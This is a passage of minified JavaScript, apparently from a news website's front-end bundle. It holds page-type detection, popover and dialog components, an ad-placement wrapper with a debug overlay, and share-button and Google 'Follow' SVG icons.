e",ABOUT_PAGE:"about.aboutpage",HOME_PAGE:"homepage.HomePage"};function o(e,t){return e.toLowerCase()===t.toLowerCase()}function n(e){return e&&"object"==typeof e?e&&"object"==typeof e&&("article_type"in e||"bureau"in e)&&"uuid"in e?{pageType:"article",data:e}:e&&"object"==typeof e&&"slideshow_slides"in e&&Array.isArray(e.slideshow_slides)?{pageType:"slideshow",data:e}:!function(e){if(!e||"object"!=typeof e||!("id"in e)||!("meta"in e)||!("title"in e))return!1;let t=e.meta;if(!t||"object"!=typeof t||!("type"in t))return!1;let r=t.type;return Object.values(a).some(e=>o(r,e))}(e)?"ticker"in e&&"quote"in e?{pageType:"quote",data:e}:null:{pageType:"wagtail",data:e}:null}a.SLIDESHOW_PAGE,a.SLIDESHOW_INDEX_PAGE,a.DEFINITION_PAGE,a.HUB_PAGE,a.ARTICLE_EVERGREEN_PAGE,a.ARTICLE_RESEARCH_PAGE,a.DEFINITION_INDEX_PAGE,a.DEFINITION_DIRECTORY_PAGE,a.TERMS_AND_CONDITIONS_PAGE,a.LEGAL_PAGE,a.TERMS_AND_CONDITIONS_HOME_PAGE,a.LEGAL_HOME_PAGE,a.CONTACT_PAGE,a.PRESS_PAGE,a.STANDARD_PAGE,a.MARKETS_PAGE,a.PRODUCT_PAGE,a.INDEX_PAGE,a.CUSTOM_PAGE,a.LIVE_VIDEO_PAGE,a.HOME_PAGE},60823:(e,t,r)=>{r.d(t,{AM:()=>s,Wv:()=>i,hl:()=>l});var a=r(95155),o=r(20547);r(12115);var n=r(53999);function s(e){let{...t}=e;return(0,a.jsx)(o.bL,{"data-slot":"popover",...t})}function i(e){let{...t}=e;return(0,a.jsx)(o.l9,{"data-slot":"popover-trigger",...t})}function l(e){let{className:t,align:r="center",sideOffset:s=4,...i}=e;return(0,a.jsx)(o.ZL,{children:(0,a.jsx)(o.UC,{"data-slot":"popover-content",align:r,sideOffset:s,className:(0,n.cn)("bg-popover text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 z-50 w-72 origin-(--radix-popover-content-transform-origin) rounded-md border p-4 shadow-md outline-hidden",t),...i})})}},69091:(e,t,r)=>{r.r(t),r.d(t,{Pitches:()=>u,PitchesInline:()=>p,default:()=>m});var a=r(95155),o=r(12115),n=r(32895),s=r(17015),i=r(53999);function l(e,t,r,a){if(!s.Tp)return null;let o=(0,n.hI)(e);return{placement:e,containerId:t,placementId:r||"generating...",target:function(e){let t=(0,n.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e),location:(null==o?void 0:o.location)||"Unknown location",description:(null==o?void 0:o.description)||"No description available",paramsCount:Object.keys(a||{}).length,params:a}}function c(e){if(!s.Tp||!e)return;let t=e.paramsCount>0?"\nParams: ".concat(JSON.stringify(e.params,null,2)):"";return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e.placement,"\nDescription: ").concat(e.description,"\nLocation: ").concat(e.location,"\nTarget: ").concat(e.target,"\nContainer ID: ").concat(e.containerId,"\nPlacement ID: ").concat(e.placementId,"\nParams Count: ").concat(e.paramsCount).concat(t)}let d={background:"repeating-linear-gradient(\n    45deg,\n    rgba(255, 193, 7, 0.6) 0px,\n    rgba(255, 193, 7, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 16px\n  )"};function u(e){let{placement:t,containerId:r="".concat(t,"_container"),className:n="",children:u,params:p={}}=e,m=(0,o.useId)(),f=c(l(t,r,m,p));return(0,a.jsxs)("div",{className:(0,i.cn)("AdPlacement",s.Tp&&"relative"),children:[s.Tp&&(0,a.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),(0,a.jsx)("div",{id:r,className:(0,i.cn)(n),"data-pitch-placement-id":m,"data-pitch-placement":t,"data-testid":"pitch-container-".concat(t),title:f,children:u})]})}function p(e){let{...t}=e,{placement:r,containerId:n="".concat(r,"_container"),className:u="",children:p,params:m={}}=t,f=(0,o.useId)(),h=c(l(r,n,f,m)),x=(0,a.jsx)("div",{id:n,className:(0,i.cn)("pitch-container",u),"data-pitch-placement-id":f,"data-pitch-placement":r,"data-testid":"pitch-container-".concat(r),title:h,children:p});return s.Tp?(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),x]}):x}let m=u},73226:(e,t,r)=>{r.r(t),r.d(t,{ShareAndAIActions:()=>I});var a=r(95155),o=r(74601),n=r(7390),s=r(12115);let i=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 512 512",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"})})},l=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 50 50",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"})})},c=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"})})},d=e=>{let{className:t=""}=e;return(0,a.jsxs)("svg",{className:t,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:[(0,a.jsx)("path",{d:"M16.5146 29.5967C16.7386 29.4169 17.0577 29.4167 17.2871 29.5967C18.6419 30.5626 20.2932 31.0539 21.9727 30.9775C23.6522 31.0649 25.31 30.5957 26.6816 29.6406C26.9279 29.4062 27.3306 29.4115 27.5713 29.6514C27.812 29.8915 27.8068 30.2849 27.5605 30.5195V30.4316C25.9594 31.605 23.9994 32.2059 21.9951 32.124C19.9909 32.2058 18.0318 31.605 16.4307 30.4316C16.218 30.1806 16.2571 29.8041 16.5146 29.5967Z",fill:"currentColor"}),(0,a.jsx)("path",{d:"M27.1572 22.2734C28.4001 22.2735 29.4131 23.2611 29.4131 24.4727C29.4633 25.6841 28.4947 26.7048 27.252 26.7539H27.1406L27.1572 26.6719C25.9144 26.6719 24.9015 25.6841 24.9014 24.4727C24.9014 23.2611 25.9143 22.2734 27.1572 22.2734Z",fill:"currentColor"}),(0,a.jsx)("path",{d:"M16.7324 22.1963C17.9752 22.1963 18.989 23.1841 18.9893 24.3955C18.9893 25.6071 17.9753 26.5957 16.7324 26.5957C15.484 26.5847 14.4766 25.607 14.4766 24.3955C14.4768 23.1842 15.4898 22.1964 16.7324 22.1963Z",fill:"currentColor"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22 0C34.1503 0 44 9.84974 44 22C44 34.1503 34.1503 44 22 44C9.84974 44 0 34.1503 0 22C0 9.84974 9.84974 0 22 0ZM23.8203 9.0166C23.4452 8.93479 23.0703 9.16407 22.9863 9.53516V9.5459L21.3232 17.165C18.1881 17.2142 15.1367 18.1526 12.5391 19.8662C11.2179 18.6548 9.13546 18.7146 7.89258 20.0078C6.64969 21.2958 6.71122 23.3265 8.03809 24.5381C8.29558 24.7727 8.5926 24.9743 8.92285 25.1162C8.90046 25.4381 8.90048 25.7601 8.92285 26.082C8.92285 30.9992 14.8008 34.9998 22.0508 35C29.3009 35 35.1797 31.0047 35.1797 26.082C35.2021 25.7601 35.2021 25.4381 35.1797 25.1162C36.3106 24.565 37.0214 23.4297 36.999 22.1963C36.9317 20.4282 35.4093 19.0474 33.5898 19.1074C32.7837 19.1347 32.0168 19.4568 31.4346 19.9971C28.8705 18.2944 25.8586 17.3615 22.7627 17.2959L24.2236 10.4463L29.0439 11.4346C29.1785 12.6405 30.2872 13.5138 31.5244 13.3828C32.7615 13.2517 33.6568 12.1709 33.5225 10.9648C33.3881 9.7589 32.2801 8.88584 31.043 9.0166C30.332 9.08755 29.6935 9.49148 29.3408 10.0918L23.8203 9.0166Z",fill:"currentColor"})]})},u=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,width:"42",height:"42",viewBox:"0 0 42 42",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:(0,a.jsx)("path",{d:"M39.2412 17.1868C39.7173 15.7726 39.8819 14.2745 39.7241 12.7925C39.5664 11.3105 39.0898 9.87876 38.3263 8.59296C37.1943 6.64946 35.466 5.11074 33.3903 4.19865C31.3147 3.28655 28.999 3.04821 26.7772 3.51797C25.5149 2.13296 23.9054 1.09995 22.1104 0.522702C20.3153 -0.0545503 18.3978 -0.155723 16.5505 0.229344C14.7033 0.614411 12.9912 1.47216 11.5864 2.71645C10.1815 3.96073 9.13331 5.54774 8.54703 7.31809C7.06684 7.61749 5.66847 8.22509 4.4454 9.10027C3.22232 9.97545 2.20271 11.0981 1.45469 12.3931C0.310455 14.3333 -0.178584 16.5823 0.0582764 18.8147C0.295137 21.0472 1.24562 23.1476 2.77232 24.8121C2.29449 26.2256 2.12818 27.7235 2.28453 29.2055C2.44087 30.6876 2.91626 32.1196 3.67889 33.4058C4.81226 35.35 6.54215 36.8891 8.61926 37.8012C10.6964 38.7133 13.0134 38.9513 15.2365 38.4809C16.2393 39.5949 17.4715 40.485 18.8509 41.0918C20.2302 41.6986 21.7249 42.0082 23.2352 41.9998C25.5125 42.0019 27.7316 41.2901 29.5721 39.9672C31.4126 38.6443 32.7793 36.7787 33.475 34.6397C34.955 34.3398 36.3532 33.732 37.5762 32.8568C38.7992 31.9816 39.8189 30.8593 40.5673 29.5645C41.698 27.6271 42.1787 25.3866 41.9405 23.1635C41.7023 20.9404 40.7575 18.8483 39.2412 17.1868ZM23.2352 39.2509C21.3701 39.2539 19.5635 38.609 18.1322 37.4295L18.3839 37.2888L26.8611 32.462C27.0721 32.34 27.2473 32.1659 27.3694 31.9568C27.4916 31.7478 27.5565 31.511 27.5578 31.2697V19.4802L31.1415 21.5252C31.1592 21.5341 31.1746 21.547 31.1863 21.5628C31.198 21.5786 31.2058 21.5969 31.2089 21.6162V31.3858C31.2044 33.4704 30.3629 35.4684 28.8685 36.9424C27.3741 38.4165 25.3486 39.2465 23.2352 39.2509ZM6.09611 32.0315C5.16075 30.4384 4.82491 28.5709 5.14767 26.7576L5.39959 26.9067L13.8851 31.7335C14.0951 31.855 14.3341 31.9191 14.5776 31.9191C14.821 31.9191 15.06 31.855 15.27 31.7335L25.6358 25.8386V29.9203C25.6348 29.9415 25.629 29.9621 25.6188 29.9808C25.6086 29.9994 25.5943 30.0155 25.5769 30.0279L16.9905 34.9127C15.1581 35.954 12.9817 36.2354 10.9391 35.6952C8.89648 35.155 7.15468 33.8373 6.09611 32.0315ZM3.86357 13.8172C4.80542 12.2138 6.29203 10.9909 8.06022 10.3648V20.2999C8.05703 20.5399 8.1192 20.7764 8.24025 20.9846C8.3613 21.1929 8.53678 21.3652 8.7484 21.4838L19.0638 27.3538L15.4799 29.3986C15.4605 29.4088 15.4389 29.4141 15.4169 29.4141C15.3949 29.4141 15.3733 29.4088 15.3539 29.3986L6.78446 24.5223C4.95547 23.4765 3.62114 21.7584 3.07368 19.7442C2.52622 17.7301 2.81025 15.584 3.86357 13.7759V13.8172ZM33.3072 20.5648L22.9583 14.6369L26.5338 12.5999C26.5532 12.5898 26.5748 12.5845 26.5968 12.5845C26.6187 12.5845 26.6404 12.5898 26.6598 12.5999L35.2292 17.4847C36.5395 18.2304 37.6077 19.3285 38.309 20.6506C39.0104 21.9727 39.316 23.4644 39.1901 24.9514C39.0643 26.4384 38.5122 27.8594 37.5983 29.0485C36.6845 30.2377 35.4465 31.1458 34.0291 31.667V21.7319C34.0216 21.4923 33.9512 21.2587 33.8246 21.0541C33.698 20.8494 33.5198 20.681 33.3072 20.5648ZM36.8744 15.2744L36.6224 15.1253L28.1537 10.2572C27.9425 10.1349 27.702 10.0705 27.4571 10.0705C27.2121 10.0705 26.9716 10.1349 26.7604 10.2572L16.4033 16.1519V12.0704C16.4011 12.0496 16.4046 12.0287 16.4135 12.0097C16.4224 11.9908 16.4362 11.9745 16.4537 11.9627L25.0232 7.08621C26.3365 6.33987 27.8382 5.97783 29.3526 6.04244C30.8669 6.10705 32.3313 6.59564 33.5744 7.45105C34.8176 8.30647 35.7881 9.49336 36.3725 10.8729C36.9569 12.2524 37.1311 13.7676 36.8745 15.2412L36.8744 15.2744ZM14.4474 22.5101L10.8637 20.4735C10.8457 20.4628 10.8304 20.4484 10.8187 20.4313C10.8071 20.4141 10.7994 20.3947 10.7962 20.3743V10.6298C10.7982 9.13488 11.2316 7.67144 12.0457 6.41054C12.8597 5.14964 14.0209 4.1434 15.3934 3.50946C16.7659 2.87553 18.2929 2.64011 19.796 2.83071C21.2992 3.02132 22.7162 3.63008 23.8815 4.58582L23.6296 4.72669L15.1526 9.55318C14.9416 9.67524 14.7664 9.84934 14.6443 10.0584C14.5221 10.2674 14.4572 10.5042 14.4559 10.7455L14.4474 22.5101ZM16.3946 18.3707L21.0108 15.7461L25.6358 18.3707V23.6196L21.0277 26.2441L16.4031 23.6196L16.3946 18.3707Z",fill:"currentColor"})})},p=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:t,width:"40",height:"44",viewBox:"0 0 40 44",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",children:(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.44235 0L18.675 11.5437V11.5411V0.0266366H21.2509V11.5954L34.5428 0V13.1616H40V32.1459H34.5596V43.8656L21.2509 32.7946V43.9928H18.675V32.9772L5.45735 44V32.1459H0V13.1616H5.44235V0ZM16.7331 15.5707H2.57587V29.7368H5.45412V25.2683L16.7331 15.5707ZM8.03309 26.3372V38.6242L18.675 29.7494V17.1852L8.03309 26.3372ZM21.325 29.632V17.1734L31.97 26.3259V32.1459H31.9837V38.4987L21.325 29.632ZM34.5596 29.7368H37.4241V15.5707H23.3724L34.5596 25.1679V29.7368ZM31.9669 13.1616V5.54154L23.2319 13.1616H31.9669ZM16.7531 13.1616H8.01824V5.54154L16.7531 13.1616Z",fill:"currentColor"})})};var m=r(78587),f=r(15452),h=r(25318),x=r(53999);function g(e){let{...t}=e;return(0,a.jsx)(f.bL,{"data-slot":"dialog",...t})}function v(e){let{...t}=e;return(0,a.jsx)(f.l9,{"data-slot":"dialog-trigger",...t})}function b(e){let{...t}=e;return(0,a.jsx)(f.ZL,{"data-slot":"dialog-portal",...t})}function j(e){let{className:t,...r}=e;return(0,a.jsx)(f.hJ,{"data-slot":"dialog-overlay",className:(0,x.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-1000 bg-black/50",t),...r})}function w(e){let{className:t,children:r,...o}=e;return(0,a.jsxs)(b,{"data-slot":"dialog-portal",children:[(0,a.jsx)(j,{}),(0,a.jsxs)(f.UC,{"data-slot":"dialog-content",className:(0,x.cn)("bg-background data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 fixed top-[50%] left-[50%] z-1001 grid w-full max-w-[calc(100%-2rem)] translate-x-[-50%] translate-y-[-50%] gap-4 rounded-lg border p-6 shadow-lg duration-200 sm:max-w-lg",t),...o,children:[r,(0,a.jsxs)(f.bm,{className:"ring-offset-background focus:ring-ring data-[state=open]:bg-accent data-[state=open]:text-muted-foreground absolute top-4 right-4 rounded-xs opacity-70 transition-opacity hover:opacity-100 focus:ring-2 focus:ring-offset-2 focus:outline-hidden disabled:pointer-events-none [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",children:[(0,a.jsx)(h.A,{}),(0,a.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})}function C(e){let{className:t,...r}=e;return(0,a.jsx)("div",{"data-slot":"dialog-header",className:(0,x.cn)("flex flex-col gap-2 text-center sm:text-left",t),...r})}function y(e){let{className:t,...r}=e;return(0,a.jsx)(f.hE,{"data-slot":"dialog-title",className:(0,x.cn)("text-lg leading-none font-semibold",t),...r})}let E=s.forwardRef((e,t)=>{let{className:r,type:o,...n}=e;return(0,a.jsx)("input",{type:o,className:(0,x.cn)("flex h-9 w-full rounded-md border border-input bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50 md:text-sm",r),ref:t,...n})});E.displayName="Input";var _=r(60823),N=r(58780),A=r(6874),S=r.n(A);function L(e){let{className:t}=e;return(0,a.jsxs)(S(),{href:"https://profile.google.com/cp/CgkvbS8wNTc4bWs",target:"_blank",rel:"noopener noreferrer",className:(0,x.cn)("text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800","hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none","border border-gray-300 bg-white","no-underline! hover:no-underline!",t),children:[(0,a.jsx)(T,{className:"size-4"}),"Follow"]})}function T(e){let{className:t}=e;return(0,a.jsxs)("svg",{xmlnsXlink:"http://www.w3.org/1999/xlink",xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 268.1522 273.8827",overflow:"hidden",xmlSpace:"preserve",className:t,children:[(0,a.jsxs)("defs",{children:[(0,a.jsxs)("linearGradient",{id:"a",children:[(0,a.jsx)("stop",{offset:"0",stopColor:"#0fbc5c"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#0cba65"})]}),(0,a.jsxs)("linearGradient",{id:"g",children:[(0,a.jsx)("stop",{offset:".2312727",stopColor:"#0fbc5f"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#0fbc5f"}),(0,a.jsx)("stop",{offset:".3660131",stopColor:"#0fbc5e"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#0fbc5d"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#12bc58"}),(0,a.jsx)("stop",{offset:".6993464",stopColor:"#28bf3c"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#38c02b"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#52c218"}),(0,a.jsx)("stop",{offset:".9150327",stopColor:"#67c30f"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#86c504"})]}),(0,a.jsxs)("linearGradient",{id:"h",children:[(0,a.jsx)("stop",{offset:".1416122",stopColor:"#1abd4d"}),(0,a.jsx)("stop",{offset:".2475151",stopColor:"#6ec30d"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#8ac502"}),(0,a.jsx)("stop",{offset:".3660131",stopColor:"#a2c600"}),(0,a.jsx)("stop",{offset:".4456735",stopColor:"#c8c903"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ebcb03"}),(0,a.jsx)("stop",{offset:".6156363",stopColor:"#f7cd07"}),(0,a.jsx)("stop",{offset:".6993454",stopColor:"#fdcd04"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#fdce05"}),(0,a.jsx)("stop",{offset:".8605661",stopColor:"#ffce0a"})]}),(0,a.jsxs)("linearGradient",{id:"f",children:[(0,a.jsx)("stop",{offset:".3159041",stopColor:"#ff4c3c"}),(0,a.jsx)("stop",{offset:".6038179",stopColor:"#ff692c"}),(0,a.jsx)("stop",{offset:".7268366",stopColor:"#ff7825"}),(0,a.jsx)("stop",{offset:".884534",stopColor:"#ff8d1b"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff9f13"})]}),(0,a.jsxs)("linearGradient",{id:"b",children:[(0,a.jsx)("stop",{offset:".2312727",stopColor:"#ff4541"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#ff4540"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#ff4640"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ff473f"}),(0,a.jsx)("stop",{offset:".6993464",stopColor:"#ff5138"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#ff5b33"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#ff6c29"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff8c18"})]}),(0,a.jsxs)("linearGradient",{id:"d",children:[(0,a.jsx)("stop",{offset:".4084578",stopColor:"#fb4e5a"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff4540"})]}),(0,a.jsxs)("linearGradient",{id:"c",children:[(0,a.jsx)("stop",{offset:".1315461",stopColor:"#0cba65"}),(0,a.jsx)("stop",{offset:".2097843",stopColor:"#0bb86d"}),(0,a.jsx)("stop",{offset:".2972969",stopColor:"#09b479"}),(0,a.jsx)("stop",{offset:".3962575",stopColor:"#08ad93"}),(0,a.jsx)("stop",{offset:".4771242",stopColor:"#0aa6a9"}),(0,a.jsx)("stop",{offset:".5684245",stopColor:"#0d9cc6"}),(0,a.jsx)("stop",{offset:".667385",stopColor:"#1893dd"}),(0,a.jsx)("stop",{offset:".7687273",stopColor:"#258bf1"}),(0,a.jsx)("stop",{offset:".8585063",stopColor:"#3086ff"})]}),(0,a.jsxs)("linearGradient",{id:"e",children:[(0,a.jsx)("stop",{offset:".3660131",stopColor:"#ff4e3a"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#ff8a1b"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ffa312"}),(0,a.jsx)("stop",{offset:".6156363",stopColor:"#ffb60c"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#ffcd0a"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#fecf0a"}),(0,a.jsx)("stop",{offset:".9150327",stopColor:"#fecf08"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#fdcd01"})]}),(0,a.jsx)("linearGradient",{xlinkHref:"#a",id:"s",x1:"219.6997",y1:"329.5351",x2:"254.4673",y2:"329.5351",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#b",id:"m",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)",cx:"109.6267",cy:"135.8619",fx:"109.6267",fy:"135.8619",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#c",id:"n",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)",cx:"45.25866",cy:"279.2738",fx:"45.25866",fy:"279.2738",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#d",id:"l",cx:"304.0166",cy:"118.0089",fx:"304.0166",fy:"118.0089",r:"47.85445",gradientTransform:"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#e",id:"o",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)",cx:"181.001",cy:"177.2013",fx:"181.001",fy:"177.2013",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#f",id:"p",cx:"207.6733",cy:"108.0972",fx:"207.6733",fy:"108.0972",r:"41.1025",gradientTransform:"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#g",id:"r",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)",cx:"109.6267",cy:"135.8619",fx:"109.6267",fy:"135.8619",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#h",id:"j",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)",cx:"154.8697",cy:"145.9691",fx:"154.8697",fy:"145.9691",r:"71.46001"}),(0,a.jsx)("filter",{id:"q",x:"-.04842873",y:"-.0582241",width:"1.096857",height:"1.116448",colorInterpolationFilters:"sRGB",children:(0,a.jsx)("feGaussianBlur",{stdDeviation:"1.700914"})}),(0,a.jsx)("filter",{id:"k",x:"-.01670084",y:"-.01009856",width:"1.033402",height:"1.020197",colorInterpolationFilters:"sRGB",children:(0,a.jsx)("feGaussianBlur",{stdDeviation:".2419367"})}),(0,a.jsx)("clipPath",{clipPathUnits:"userSpaceOnUse",id:"i",children:(0,a.jsx)("path",{d:"M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z",fill:"#000"})})]}),(0,a.jsx)("g",{transform:"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)",children:(0,a.jsxs)("g",{clipPath:"url(#i)",children:[(0,a.jsx)("path",{d:"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z",fill:"url(#j)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z",fill:"url(#l)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z",fill:"url(#m)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z",fill:"url(#n)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 